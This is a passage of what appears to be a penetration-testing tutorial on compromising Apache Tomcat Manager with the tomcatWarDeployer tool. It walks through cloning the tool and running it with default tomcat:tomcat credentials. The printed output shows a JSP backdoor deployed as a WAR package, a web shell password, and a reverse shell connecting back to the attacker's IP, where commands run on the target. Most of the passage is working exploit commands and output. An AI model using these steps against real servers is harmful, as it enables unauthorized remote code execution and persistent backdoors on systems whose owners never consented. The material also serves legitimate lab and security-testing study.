 https://www.hackingarticles.in/multiple-ways-to-exploit-tomcat-manager/
ali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Hack The Box
Tomcat War Deployer Script
This is a penetration testing tool intended to leverage Apache Tomcat credentials in order to
automatically generate and deploy JSP Backdoor, as well as invoke it afterward and provide a nice
shell (either via web GUI, listening port binded on the remote machine or as a reverse tcp payload
connecting back to the adversary).
In practice, it generates JSP backdoor WAR package on-the-fly and deploys it at the Apache Tomcat
Manager Application, using valid HTTP Authentication credentials that pentester provided (or custom
ones, in the end, we all love tomcat: tomcat )
You can download it from here: https://github.com/mgeeky/tomcatWarDeployer
1 git clone https://github.com/mgeeky/tomcatWarDeployer
2 cd tomcatWarDeployer
3 ls
root@kali:~# git clone https://github.com/mgeeky/tomcatWarDeployer
Cloning into 'tomcatWarDeployer'...
remote: Enumerating objects: 230, done.
remote: Total 230 (delta 0), reused 0 (delta 0), pack-reused 230
Receiving objects: 100% (230/230), 165.95 KiB | 260.00 KiB/s, done.
Resolving deltas: 100% (125/125), done.
root@kali:~# cd tomcatWarDeployer/
root@kali:~/tomcatWarDeployer# ls
LICENSE README.md screen1.png tomcatWarDeployer.py
root@kali:~/tomcatWarDeployer#
Now follow the syntax to exploit the target machine without uploading the .war file manually.
Syntax : ./tomcatWarDeployer.py -U [usrename] -p [password]-H [Kali Linux IP]-p [Listening port]
[target_IP]:[tomcat_port]
1 ./tomcatWarDeployer.py -U tomcat -P tomcat -H 192.168.1.108 -p 4567 192.168.1.101:8080
On executing above command, I got webshell directly as you can observe it in the given below image.
root@kali:~/tomcatWarDeployer# ./tomcatWarDeployer.py -U tomcat -P tomcat -H 192.168.1.108 -p 4567 192.168.1.101:8080
tomcatWarDeployer (v. 0.5)
Apache Tomcat auto WAR deployment & launching tool
Mariusz B. / MGeeky '16-18
www.hackingarticles.in
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
INFO: Reverse shell will connect to: 192.168.1.108:4567.
INFO: Apache Tomcat/7.0.52 (Ubuntu) Manager Application reached & validated.
INFO: At: "http://192.168.1.101:8080/manager"
INFO: It looks that the application with specified name "jsp_app" has not been deployed yet.
INFO: WAR DEPLOYED! Invoking it...
INFO: ------------------------------------------------------------
INFO: JSP Backdoor up & running on http://192.168.1.101:8080/jsp_app/
INFO:
Happy pwning. Here take that password for web shell: 'aR3n54Z1wH59'
INFO: ------------------------------------------------------------
www.hackingarticles.in
INFO: Connected with: tomcat7@typhoon.local
tomcat7@typhoon.local $ id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
tomcat7@typhoon.local $